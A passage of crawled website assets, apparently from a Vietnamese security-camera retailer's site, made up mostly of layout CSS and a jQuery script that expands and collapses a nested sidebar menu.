  position: absolute;
  background: url(../images/bottom-line-last_07.png) no-repeat center center #fff;
  background-size: 34px 5px;
  width: 34px;
  height: 5px;
  right: 0px;
  bottom: -2px;
}
.box-sidabar .block--title h3 {
  text-align: left;
  font-size: 1rem;
  margin: 10px 0 0 0;
  line-height: 1.3;
  font-weight: 900;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
}
/*---------------------------------------- Block Post New Sidebar */
.box-posts-new-sidebar{
}
.box-posts-new-sidebar ul{
  list-style: none;
  padding: 0.5rem;
  margin: 0rem 0px 1rem;
  border: 1px solid #e7e8e9;
  border-top: 0px;
}
.box-posts-new-sidebar ul li{
  border-bottom: 1px solid #e7e8e9;
  padding-bottom: .25rem;
  margin-bottom: .25rem;
}
.box-posts-new-sidebar ul li a{
  font-size: 0.875rem;
  color: #4b4b4b;
  transition: all 0.5s ease;
}
.box-posts-new-sidebar ul li a:hover{
  text-decoration: none;
  color: #e60027;
}
.box-posts-new-sidebar ul li:last-child{
  padding-bottom: 0px;
  border-bottom: none;
}
.box-posts-new-sidebar ul li i{
  font-size: 0.75rem;
}
/*---------------------------------------- Block Menu Sidebar */
.block-menu-sidebar{
  margin-bottom: 2rem;
}
/* .block-menu-sidebar ul{
	background: #fff;
	margin-bottom: 2rem;
	list-style: none;
	padding-left: 0px;
	font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  border-bottom: none;
} */
/* .block-menu-sidebar ul li{
	margin: 0;
	display: block;
	float: none;
	position: relative;
	border-bottom: 1px dashed #d5d5d5;
}
.block-menu-sidebar ul li::before{
  content: '\f101';
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  position: absolute;
  left: 0px;
  top: calc(50% - 11px);
  color: #4b4b4b;
  z-index: 2;
} */
/* .block-menu-sidebar ul li a{
	display: block;
  padding: 0.875rem 0.5rem 0.875rem 1.5rem;
	color: #4b4b4b;
  position: relative;
	transition: all 0.5s ease;
}
.block-menu-sidebar ul li a:hover{
	background-color: #f5f5f5;
	color: #d10f12;
	text-decoration: none;
}
.box-advertise-sidebar{
  border: 1px solid #bcbcbc;
  margin-bottom: 2rem;
} */
/*------------------------------------ Box Featured Item */
.post-featured-item{
  border-bottom: 1px dashed #d5d5d5;
  padding: 1.5rem 0px;
}
.post-featured-item:last-child{
  border-bottom: none;
  margin-bottom: 1rem;
}
.post-featured-item .block-images{
  width: 40%;
  float: left;
}
.post-featured-item .block-content{
  width: 60%;
  float: left;
}
.post-featured-item .block-images{
  /* border: 2px solid #858585; */
  overflow: hidden;
  margin-bottom: 0.5rem;
}
.post-featured-item .block-content{
  padding-left: 0.5rem;
  margin: 0rem 0px 0.25rem;
}
.post-featured-item .block-content h3{
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 0.75rem;
  line-height: 1.4;
  margin-bottom: 0.25rem;
}
.post-featured-item .block-content h3 a{
  color: #ce0202;
  transition: all 0.5s ease;
}
.post-featured-item .block-content h3 a:hover{
  color: #b90c0f;
  text-decoration: none;
}
.post-featured-item .block-content p{
  color: #848484;
  font-size: 0.75rem;
  margin-bottom: 0px;
}
/*---------------------------------------- Box Title Product Post New */
.box-product-new .block--title,
.box-post-new .block--title,
.box-post-technology .block--title,
.box-video-technology .block--title{
  border-bottom: 1px solid #e7e8e9;
  position: relative;
  padding: 0rem 0px 0.5rem;
  margin-bottom: 2rem;
}
.box-product-new .block--title::before,
.box-post-new .block--title::before,
.box-post-technology .block--title::before,
.box-video-technology .block--title::before{
  content: '';
  position: absolute;
  background: url(../images/bottom-line-last_07.png) no-repeat center center #fff;
  background-size: 34px 5px;
  width: 34px;
  height: 5px;
  right: 0px;
  bottom: -2px;
}
.box-product-new .block--title h3,
.box-post-new .block--title h3,
.box-post-technology .block--title h3,
.box-video-technology .block--title h3{
  text-align: left;
  font-size: 1rem;
  margin: 10px 0 0 0;
  line-height: 1.3;
  font-weight: 900;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
}
/*---------------------------------------- Box Technology Large */
.post-technology-large-item{
  margin-bottom: 1rem;
}
.post-technology-large-item .block-images{
  margin-bottom: 0.5rem;
}
.post-technology-large-item .block-images img{
  width: 100%;
}
.post-technology-large-item .block-content h3{
  font-family: 'Roboto', sans-serif;
  font-weight: 600;
  line-height: 1.5;
  font-size: 1.25rem;
  margin-bottom: 0rem;
}
.post-technology-large-item .block-content h3 a{
  color: #ce0202;
  transition: all 0.5s ease;
}
.post-technology-large-item .block-content h3 a:hover{
  color: #b90c0f;
  text-decoration: none;
}
.box-post-technology-small{
  background: #f7f7f7;
  padding: 0px 1rem;
}
.box-post-technology-small ul, .video-small{
  list-style: none;
  margin: 0px;
  padding: 0px;
}
.box-post-technology-small ul li, .video-small li{
  border-bottom: 1px solid #e0e0e0;
  padding-bottom: 0.5rem;
  margin-bottom: 0.5rem;
}
.box-post-technology-small ul li{
  padding-bottom: 0.3rem;
  margin-bottom: 0.275rem;
}
.box-post-technology-small ul li:last-child, .video-small li:last-child{
  border-bottom: none;
  padding-bottom: 0px;
  margin-bottom: 0px;
}
.box-post-technology-small ul li .post-technology-small-item, .video-small li .video-small-item{
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0px -5px;
}
.box-post-technology-small ul li .post-technology-small-item .block-images,
.box-post-technology-small ul li .post-technology-small-item .block-content,
.video-small li .video-small-item .block-images,
.video-small li .video-small-item .block-content{
  padding: 0px 5px;
}
.box-post-technology-small ul li .post-technology-small-item .block-images,
.video-small li .video-small-item .block-images{
  -ms-flex: 0 0 35%;
  flex: 0 0 35%;
  max-width: 35%;
}
.box-post-technology-small ul li .post-technology-small-item .block-content,
.video-small li .video-small-item .block-content{
  -ms-flex: 0 0 65%;
  flex: 0 0 65%;
  max-width: 65%;
}
.box-post-technology-small ul li .post-technology-small-item .block-content h3,
.video-small li .video-small-item .block-content h3{
  font-family: 'Arial', sans-serif;
  font-weight: 400;
  line-height: 1.5;
  font-size: 0.875rem;
}
.box-post-technology-small ul li .post-technology-small-item .block-content h3 a,
.video-small li .video-small-item .block-content h3 a{
  color: #7d7d7d;
  transition: all 0.5s ease;
}
.box-post-technology-small ul li .post-technology-small-item .block-content h3 a:hover,
.video-small li .video-small-item .block-content h3 a:hover{
  color: #c52e35;
  text-decoration: none;
}
/*------------------------------------ Box Product New Item */
.product-new-item{
  margin-bottom: 1.5rem;
}
.product-new-item .block-images{
  /* border: 2px solid #e8e9ea; */
  overflow: hidden;
  position: relative;
}
.product-new-item .block-images .overlay-new{
  position: absolute;
  background: #e60027;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  padding: 5px 2px;
  text-align: center;
  color: #fff;
  top: 3px;
  left: 3px;
  z-index: 2;
  font-size: 0.75rem;
}
.product-new-item .block-images img{
  width: 100%;
  transform: scale(1);
  transition: all 0.5s ease;
}
.product-new-item .block-images:hover img{
  transform: scale(1.2);
}
.product-new-item .block-content h3{
  font-size: 0.875rem;
  font-weight: 400;
  margin: 1rem 0px 0.25rem;
  padding-bottom: 0.25rem;
  text-align: center;
  background: url(../images/line_product.png) no-repeat center bottom;
  font-family: 'Roboto', sans-serif;
}
.product-new-item .block-content h3 a{
  color: #393536;
  transition: all 0.5s ease;
}
.product-new-item .block-content h3 a:hover{
  color: #262626;
  text-decoration: none;
}
.product-new-item .block-content p{
  color: #333;
  font-size: 0.875rem;
  margin-bottom: 0px;
  text-align: center;
}
/*------------------------------------ Box Product New Item */
.post-new-item{
  margin-bottom: 1.5rem;
}
.post-new-item .block-images{
  border: 2px solid #e8e9ea;
  overflow: hidden;
}
.post-new-item .block-images img{
  width: 100%;
  transform: scale(1);
  transition: all 0.5s ease;
}
.post-new-item .block-images:hover img{
  transform: scale(1.2);
}
.post-new-item .block-content h3{
  text-align: center;
  font-size: 0.875rem;
  font-weight: 700;
  margin: 1rem 0px 0.5rem;
  padding: 0px 0.5rem;
  line-height: 1.5;
  font-family: 'Roboto', sans-serif;
}
.post-new-item .block-content h3 a{
  color: #393536;
  transition: all 0.5s ease;
}
.post-new-item .block-content h3 a:hover{
  color: #d10f12;
  text-decoration: none;
}
/*------------------------------------ Owl Pagination Dotted */
.owl-pagination.owl-theme .owl-controls {
  margin: 0px;
  position: absolute;
  top: -41px;
  z-index: 5;
  right: 15px;
}
.owl-pagination.owl-theme .owl-controls .owl-page span{
  margin: 5px;
  width: 14px;
  height: 14px;
  background: transparent;
  border: 1px solid #d10f12;
  opacity: 1;
  transition: all 0.5s ease;
}
.owl-pagination.owl-theme .owl-controls .owl-page.active span, .owl-pagination.owl-theme .owl-controls.clickable .owl-page:hover span{
  background: #d10f12;
}
/*------------------------------------ Owl Navigations Arrow */
.owl-navigations.owl-theme .owl-controls {
  margin: 0px;
  position: absolute;
  width: 100%;
  top: calc(50% - 0.75rem);
}
.owl-navigations.owl-theme .owl-controls .owl-buttons div{
  display: block;
  position: absolute;
  background: transparent;
  border-radius: 0px;
  color: #6c6f70;
  opacity: 1;
  margin: 0px;
  padding: 0px;
}
.owl-navigations.owl-theme .owl-controls .owl-buttons div .fa{
  font-size: 1.5rem;
}
.owl-navigations.owl-theme .owl-controls .owl-buttons div.owl-prev{
  left: -1rem;
}
.owl-navigations.owl-theme .owl-controls .owl-buttons div.owl-next{
  right: -1rem;
}
/*------------------------------------ Box Footer*/
.box-footer{
  position: relative;
  margin-top: 8rem;
}
.box-footer::before{
  content: '';
  background: url(../images/border-top-footer_02.png) top center #fff;
  background-size: cover;
  position: absolute;
  top: -118px;
  left: 0px;
  width: 100%;
  height: 118px;
}
.box-footer .footer--top{
  background: url(../images/bg-map-footer_03.png) no-repeat center center #333;
  background-size: contain;
  padding: 1.5rem 0px 3rem;
}
.box-footer .footer--top hr{
  border-color: #fff;
}
.footer--top .block-title-footer{
  margin-bottom: 2rem;
}
.footer--top .block-title-footer h3{
  color: #fff;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 1rem;
  text-align: center;
  letter-spacing: 1px;
  margin-bottom: 0px;
}
.footer--top .block-content-footer{
  color: #fff;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin-bottom: 1rem;
}
.footer--top .block-content-footer p{
  margin-bottom: 0.5rem;
  line-height: 1.5;
  font-size: 0.75rem;
}
.footer--bottom{
  background: #fff;
  color: #333333;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
}
.footer--bottom .footer--bottom-content{
  padding-top: 0.5rem;
}
.footer--bottom p{
  font-size: 0.75rem;
  margin-bottom: 0.5rem;
}
.footer--bottom p a{
  color: #eb1d1d;
  font-weight: 700;
}
/*-------------------------------- BLock Breadcrumb */
.box-breadcrumb{
  background: #fff;
  border-bottom: 1px solid #eeeff3;
  margin-bottom: 1rem;
  position: relative;
}
.box-breadcrumb::before {
  content: '';
  position: absolute;
  background: url(../images/bottom-line-last_07.png) no-repeat center center #fff;
  background-size: 34px 5px;
  width: 34px;
  height: 5px;
  right: 0px;
  bottom: -2px;
}
.box-breadcrumb .breadcrumb{
  background: transparent;
  border-radius: 0px;
  font-size: 0.875rem;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  margin-bottom: 0px;
  padding-top: 0.25rem;
  padding-left: 0px;
}
.box-breadcrumb .breadcrumb li a{
  color: #333333;
  transition: all 0.5s ease;
}
.box-breadcrumb .breadcrumb li a:hover{
  color: #d10f12;
  text-decoration: none;
}
.box-breadcrumb .breadcrumb .breadcrumb-item.active {
  color: #d10f12;
}
/*---------------------------------------- Block Warpper Header Title */
.box-warpper{
  margin: 1.5rem 0px;
}
.box-warpper .block-header-title{
  border-left: 4px solid #d10f12;
}
.box-warpper .block-header-title h3{
  font-size: 1.25rem;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  color: #909090;
  margin: 0rem 1rem 0.5rem;
  padding: 0.5rem 0px;
}
.box-warpper .box-posts-rows, .box-warpper .box-product-rows, .box-warpper .box-single-product{
  margin: 0.875rem 0px 2rem;
}
/*---------------------------------------- Block Title Post, Product Related */
.box-post-related .block-title, .box-product-related .block-title, .box-single-product .block-title{
  border-bottom: 1px solid #e7e8e9;
  position: relative;
  padding: 0rem 0px 0.5rem;
  margin-bottom: 1rem;
}
.box-post-related .block-title::before, .box-product-related .block-title::before, .box-single-product .block-title::before{
  content: '';
  position: absolute;
  background: url(../images/bottom-line-last_07.png) no-repeat center center #fff;
  background-size: 34px 5px;
  width: 34px;
  height: 5px;
  right: 0px;
  bottom: -2px;
}
.box-post-related .block-title h3, .box-product-related .block-title h3, .box-single-product .block-title h3{
  text-align: left;
  font-size: 1rem;
  margin: 10px 0 0 0;
  line-height: 1.3;
  font-weight: 900;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
}
/*------------------------------------ Box Post Related Item */
.post-related-item{
  margin-bottom: 1rem;
}
.post-related-item .block-images{
  border-radius: 0.5rem 0.5rem 0px 0px;
  overflow: hidden;
}
.post-related-item .block-images img{
  width: 100%;
  transform: scale(1);
  transition: all 0.5s ease;
}
.post-related-item .block-images:hover img{
  transform: scale(1.2);
}
.post-related-item .block-content h3{
  margin: 1rem 0px 0.75rem;
  text-align: left;
  font-family: Arial;
  font-size: 1rem;
  font-weight: 700;
  line-height: 1.5;
  padding-bottom: 1rem;
  border-bottom: 1px solid #f2f2f2;
  position: relative;
}
.post-related-item .block-content h3::before{
  content: '';
  position: absolute;
  width: calc(100% * 0.25);
  height: 2px;
  left: 0px;
  bottom: -1px;
  background: #d10f12;
}
.post-related-item .block-content h3 a{
  color: #303030;
  transition: all 0.5s ease;
}
.post-related-item .block-content h3 a:hover{
  color: #d10f12;
  text-decoration: none;
}
.post-related-item .block-content p{
  font-size: 0.75rem;
  color: #7d7d7d;
  font-weight: 400;
  font-family: Arial;
  line-height: 1.5;
}
/*---------------------------------------- Block Single Post */
.block-single--post{
  margin-bottom: 1rem;
}
.block-single--post h1{
  margin: 0.625rem 0;
  text-transform: uppercase;
  display: inline-block;
  font-size: 1.5rem;
  font-weight: 700;
  font-family: 'Open Sans', sans-serif;
}
.block-single--post .meta-list{
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
	margin: 1.25rem 0px;
	color: #999;
	text-transform: capitalize;
  font-size: 0.875rem;
}
.block-single--post .meta-list .date-post{
	margin-right: 10px;
	display: inline-block;
}
.block-single--post .block-content{
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  margin-bottom: 1rem;
}
.block-single--post .block-content img{
  max-width: 100%;
  height: auto !important;
  margin: 10px auto;
}
/*------------------------------------ Box Post Item */
.post-item{
  margin-bottom: 1rem;
}
.post-item .block-images{
  overflow: hidden;
}
.post-item .block-images img{
  transform: scale(1);
  transition: all 0.5s ease;
}
.post-item .block-images img:hover{
  transform: scale(1.2);
}
.post-item .block-content h3{
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 1rem 0px 0.5rem;
  font-size: 1.25rem;
}
.post-item .block-content h3 a{
  color: #737171;
  transition: all 0.5s ease;
}
.post-item .block-content h3 a:hover{
  color: #e9234c;
  text-decoration: none;
}
.post-item .block-content .date-post{
  margin-bottom: 0.5rem;
  font-size: 0.875rem;
  font-family: 'Montserrat', sans-serif;
  font-weight: 400;
}
.post-item .block-content p{
  font-family: 'Montserrat', sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
}
.post-item .block-content a.readmore{
  background: transparent;
  border: 1px solid #434752;
  padding: 0.35rem 1.25rem 0.5rem;
  border-radius: 1.25rem;
  font-size: 0.875rem;
  color: #434752;
  transition: all 0.5s ease;
}
.post-item .block-content a.readmore:hover{
  background: #d10f12;
  color: #fff;
  border-color: #d10f12;
  text-decoration: none;
}
/*---------------------------------------- Block Post Item Page */
.post-page-item{
  margin-bottom: 1.875rem;
  color: #525252;
  border-bottom: 1px solid #eee;
  padding-bottom: 1.25rem;
}
.post-page-item .meta-list{
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
	margin: 1.25rem 0px;
	color: #999;
	text-transform: capitalize;
  font-size: 0.875rem;
}
.post-page-item .meta-list .date-post{
	margin-right: 10px;
	display: inline-block;
}
.post-page-item .meta-list i{
	margin: 5px 5px 5px 0px;
	color: #999;
}
.post-page-item .meta-list a{
	color: #999;
	transition: all 0.5s ease;
}
.post-page-item .meta-list a:hover{
	text-decoration: none;
	color: #d10f12;
}
.post-page-item h3{
  font-family: 'Roboto', sans-serif;
  font-size: 1rem;
  font-weight: 700;
  margin-bottom: 0px;
  height: 40px;
  overflow: hidden;
}
.post-page-item h3 a{
  color: #333;
  transition: all 0.5s ease;
}
.post-page-item h3 a:hover{
  color: #d10f12;
  text-decoration: none;
}
.post-page-item .block-content{
  font-family: 'Roboto', sans-serif;
  font-size: 0.9375rem;
  font-weight: 400;
  margin: 0.5rem 0px;
}
/*---------------------------------------- Block Pagination */
.box-pagination{
	text-align: center;
  margin: 1rem 0px 2rem;
}
.box-pagination .pagination>li>a, .box-pagination .pagination>li>span {
	padding: 8px 15px;
	margin: 0px 3px;
	color: #252525;
	transition: all 0.5s ease;
}
.box-pagination .pagination>.active>a,
.box-pagination .pagination>.active>a:focus,
.box-pagination .pagination>.active>a:hover,
.box-pagination .pagination>.active>span,
.box-pagination .pagination>.active>span:focus,
.box-pagination .pagination>.active>span:hover {
	background-color: #d10f12;
	border-color: #d10f12;
	color: #fff;
}
.box-pagination .pagination>li>a:focus,
.box-pagination .pagination>li>a:hover,
.box-pagination .pagination>li>span:focus,
.box-pagination .pagination>li>span:hover {
	color: #fff;
	background-color: #d10f12;
	border-color: #d10f12;
	border-color: #ddd;
}
/*------------------------------------ Block Single Product */
.single-detail-product{
	background-color: #fff;
	padding: 20px 0 3px;
	display: inline-block;
	width: 100%;
	vertical-align: top;
}
.single-detail-product .detail-product--slider-producted{
  position: relative;
}
.precent-sale{
  position: absolute;
  right: 5px;
  top: 5px;
  z-index: 10;
  background: #f00;
  color: #fff;
  border-radius: 100%;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
}
.single-detail-product .detail-product--slider-producted, .single-detail-product .detail-product--content-producted{
  margin-bottom: 1rem;
}
.single-detail-product .detail-product--slider-producted .slider-producted,
.single-detail-product .detail-product--slider-producted .slider-producted1{
  border: 1px solid #ebebeb;
}
.single-detail-product .detail-product--slider-producted .slick-slider .slick-list {
  overflow: hidden;
}
.single-detail-product .detail-product--slider-producted .slider-producted img,
.single-detail-product .detail-product--slider-producted .slider-producted1 img{
  display: block;
  width: 100%;
  height: auto;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation{
	overflow: visible;
	margin: 10px 0;
	position: relative;
}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation .slick-list{
	margin: 0 25px;
	padding: 0px !important;
	overflow: hidden;
}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation .slick-prev{
	left: 0px;
}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation .slick-next{
	right: 0px;
}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation button{
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	height: 100%;
	line-height: normal;
	position: absolute;
	text-indent: -9999px;
	text-shadow: none;
	opacity: 0;
	width: 20px;
	background: none repeat scroll 0 0 #cccccc;
	cursor: pointer;
	-webkit-transition: 0.2s;
	transition: 0.2s;
	opacity: 1;
	transition: opacity 0.35s, transform 0.35s;
	text-align: center;
}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation button::before{
	position: absolute;
	font-family: "Font Awesome 5 Free";
  font-weight: 900;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	width: 20px;
	height: 20px;
	margin: auto;
	z-index: 3;
	font-size: 20px;
	color: #fff;
	text-indent: 0;
	display: inline-block;
}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation .slick-prev::before{content: '\f104';}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation .slick-next::before{content: '\f105';}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation .item{
	padding: 0 5px;
	cursor: pointer;
}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation .item img{border: 1px solid #ebebeb;}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation .item.slick-current img{border: 1px solid #ffc23a;}
.single-detail-product .detail-product--slider-producted .slider-thumbnail-navigation .item:focus{
	box-shadow: 0px 0px 0px 0px transparent;
	outline-color: transparent;
}
.single-detail-product .detail-product--content-producted .nav-tabs{
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  border-bottom: 1px solid #d10f12;
  font-size: 0.875rem;
}
.single-detail-product .detail-product--content-producted .nav-tabs .nav-item.show .nav-link,
.single-detail-product .detail-product--content-producted .nav-tabs .nav-link.active{
  color: #fff;
  background: #d10f12;
  border-color: #d10f12 #d10f12 #d10f12;
}
.single-detail-product .detail-product--content-producted .nav-tabs .nav-link{
  color: #495057;
  transition: all 0.5s ease;
}
.single-detail-product .detail-product--content-producted .nav-tabs .nav-link:focus,
.single-detail-product .detail-product--content-producted .nav-tabs .nav-link:hover{
  color: #fff;
  background: #d10f12;
}
.single-detail-product .detail-product--content-producted .tab-content{
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  border-top: none;
  padding: 1rem 0px;
}
.single-detail-product .detail-product--infomation-producted{
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
}
.single-detail-product .detail-product--infomation-producted h1{
  font-size: 18px;
  font-weight: 700;
}
.single-detail-product .detail-product--infomation-producted .code-product{
  font-weight: 400;
  color: #d71921;
  font-size: 0.875rem;
}
.single-detail-product .detail-product--infomation-producted .code-product span{
  color: #333;
}
.single-detail-product .detail-product--infomation-producted .block-content{
  font-size: 0.875rem;
}
/*---------------------------------------- Block Contact */
.block-contact-page{
	background-color: #fff;
  font-family: 'Roboto', sans-serif;
	margin-bottom: 1.875rem;
}
.block-contact-page .embed-map{
	border: 5px solid #f7f7f7;
  margin-bottom: 2rem;
}
.block-contact-page h2{
	margin-bottom: 1.5625rem;
	font-size: 1.125rem;
	color: #444;
	font-weight: 700;
	text-transform: uppercase;
}
.block-contact-page ul{
	list-style: none;
	margin-bottom: 0.9375rem;
	padding-left: 1.25rem;
}
.block-contact-page ul li{
	margin-bottom: 0.9375rem;
	font-size: 0.8125rem;
}
.block-contact-page ul li span{
	display: block;
	margin-bottom: 0.625rem;
	font-size: 0.8125rem;
	font-weight: 700;
	color: #444;
}
.block-contact-page .form-control, .block-contact-page textarea.form-control{
	background-color: #fff;
	border: 1px solid #ebebeb;
	height: 40px;
	border-radius: 2px;
	padding: 0 10px;
	color: #999;
}
.block-contact-page textarea.form-control{
	height: 80px;
	padding: 0.625rem;
}
.block-contact-page .form-control, .block-contact-page .form-control:focus, .block-contact-page .form-control:hover{
	outline-color: transparent;
	-webkit-box-shadow: inset 0 0px 0px transparent;
	box-shadow: inset 0 0px 0px transparent;
  font-size: 0.875rem;
}
.block-contact-page .submit-contact{
	border: 0;
	padding: 0.625rem 1.6875rem 0.625rem 1.125rem;
	color: #fff;
	font-size: 0.875rem;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 2px;
	background-color: #d10f12;
	margin: 0;
	transition: all 0.5s ease;
}
.block-contact-page .submit-contact:hover{
	background-color: #700c0c;
}
/*------------------------------------ Sidebar Fixed Page */
.sidebar-fixed-page{
  position: fixed;
  right: 10px;
  top: 50%;
  margin-top: -144px;
  width: 48px;
  z-index: 3;
}
.sidebar-fixed-page ul{
  list-style: none;
  padding-left: 0px;
  margin-bottom: 0px;
}
.sidebar-fixed-page ul li a{
  display: block;
  width: 48px;
  height: 48px;
  text-align: center;
  padding: 0.875rem 0.25rem;
  color: #fff;
  transition: all 0.5s ease;
}
.sidebar-fixed-page ul li a:hover{
  text-decoration: none;
}
.sidebar-fixed-page ul li:nth-child(1) a{background: #dd4b39;}
.sidebar-fixed-page ul li:nth-child(2) a{background: #55acee;}
.sidebar-fixed-page ul li:nth-child(3) a{background: #3b5999;}
.sidebar-fixed-page ul li:nth-child(1) a:hover{background: #c33c2b;}
.sidebar-fixed-page ul li:nth-child(2) a:hover{background: #3f91cf;}
.sidebar-fixed-page ul li:nth-child(3) a:hover{background: #24468c;}
.sidebar-fixed-page ul li i{
  font-size: 1.25rem;
}
/*------------------------------------ Box Agency Fixed */
.box-agency-fixed .block-content-fixed{
  display: none;
  position: fixed;
  bottom: 40px;
  right: 10px;
  background: #fff;
  width: 300px;
  padding: 1rem;
  border-radius: 0.5rem;
  box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.50);
  z-index: 5;
}
.box-agency-fixed .block-content-fixed.open{
  display: block;
}
.box-agency-fixed .block-content-fixed .block-contact-page{
  margin-bottom: 0px;
}
.box-agency-fixed .block-content-fixed .block-contact-page h2{
  margin-bottom: 1rem;
}
/*------------------------------------ Monitor Ipad Landspace */
@media (max-width: 1024px){
  .header--bottom .header-bottom--logo {
    margin: 0.5rem 0px;
  }
  .wsmenu{
    font-size: 0.75rem;
  }
  .header--top .header-top--searchbox {
    margin: 0.45rem 1rem 0.25rem 0px;
  }
  .box-footer .footer--top {
    padding: 2rem 0px 0rem;
  }
}
/*------------------------------------ Monitor Ipad Portrial */
@media (max-width: 780px){
  .header--top .header-top--welcome{
    padding-left: 0px;
  }
  .header--bottom .header-bottom--menu-main{
    margin: 0px;
  }
  .header--top .header-top--social ul{
    padding-right: 0px;
  }
  .box-header .header--bottom{
    border: none;
  }
  .header--bottom .header-bottom--logo{
    display: none;
    margin: 0px;
  }
  header{
    margin-top: 3.5rem;
  }
  .header--top .header-top--searchbox {
    margin: 0rem 1rem 0.5rem;
  }
  .box-slider .carousel-control-next, .box-slider .carousel-control-prev{
    top: calc(50% - 2rem);
  }
  .footer--top .social-footer{
    text-align: center;
  }
  .statistics-item .block-images {
    width: 100%;
    float: left;
  }
  .statistics-item .block-content {
    width: 100%;
    text-align: center;
  }
}
/*------------------------------------ Monitor Mobile Landspace */
@media screen and (min-width: 576px) and (max-width: 767px){

}
/*------------------------------------ Monitor Mobile Portrial */
@media (max-width: 480px){
  .header--top .header-top--welcome {
    display: none;
  }
  .footer--top .social-footer {
    text-align: center;
  }
  .box-slider .carousel-control-next, .box-slider .carousel-control-prev {
    top: calc(50% - 1rem);
  }
  .post-featured-item .block-images img{
    width: 100%;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://hikvisionvietnam.vn/assets/js/tree-menu-jquery.js
body_size: 209
content:
( function( $ ) {
$( document ).ready(function() {
	
	//console.log(windowWidth);
	$('#cssmenu > ul > li > a').click(function() {
		  $('#cssmenu li').removeClass('active');
		  $(this).closest('li').addClass('active');	
		  var checkElement = $(this).next();
		  if((checkElement.is('ul')) && (checkElement.is(':visible'))) {
			$(this).closest('li').removeClass('active');
			checkElement.slideUp('normal');
		  }
		  if((checkElement.is('ul')) && (!checkElement.is(':visible'))) {
			$('#cssmenu ul ul:visible').slideUp('normal');
			checkElement.slideDown('normal');
		  }
		  if($(this).closest('li').find('ul').children().length == 0) {
			return true;
		  } else {
			return false;	
		  }	
	});
	
	$('#cssmenu > ul > li > ul > li > a').click(function() {
		  
		  $('#cssmenu li').removeClass('active');
		  $(this).closest('li').addClass('active');	
		  var checkElement = $(this).next();
		  if((checkElement.is('ul')) && (checkElement.is(':visible'))) {
			  
			$(this).closest('li').removeClass('active');
			checkElement.slideUp('normal');
		  }
		  if((checkElement.is('ul')) && (!checkElement.is(':visible'))) {
			$(this).closest('li').find('ul').removeClass('hide');  
			$('#cssmenu ul ul ul:visible').slideUp('normal');
			checkElement.slideDown('normal');
			
		  }
		  
		  if($(this).closest('li').find('ul').children().length == 0) {
			return true;
		  } else {
			return false;	
		  }	
	});
	
	$('#cssmenu > ul > li > ul > li > ul > li > a').click(function() {
		  $('#cssmenu li').removeClass('active');
		  $(this).closest('li').addClass('active');	
		  var checkElement = $(this).next();
		  if((checkElement.is('ul')) && (checkElement.is(':visible'))) {
			$(this).closest('li').removeClass('active');
			checkElement.slideUp('normal');
		  }
		  if((checkElement.is('ul')) && (!checkElement.is(':visible'))) {
			$('#cssmenu ul ul ul ul:visible').slideUp('normal');
			checkElement.slideDown('normal');
		  }
		  if($(this).closest('li').find('ul').children().length == 0) {
			return true;
		  } else {
			return false;	
		  }		
	});
});
} )( jQuery );

	$( document ).ready(function() {
		$('#cssmenu > ul > li > ul > li > ul').each(function() {
			$(this).addClass('hide');
			if($(this).find('li.active').length > 0){
				$(this).removeClass('hide');
			}				
		});
		$('#cssmenu > ul > li > ul > li').each(function() {
			$(this).not(':has(ul)').find('a span').css("background", "none");
		});
		$('#cssmenu > ul > li > ul > li > ul > li').each(function() {
			$(this).not(':has(ul)').find('a span').css("background", "none");
		});
		$('#cssmenu > ul > li > ul > li > ul > li > ul > li').each(function() {
			$(this).not(':has(ul)').find('a span').css("background", "none");
		});
	});



--- FILE ---
content_type: text/javascript
request_url: https://hikvisionvietnam.vn/assets/js/webslidemenu.js
body_size: 8288
content:
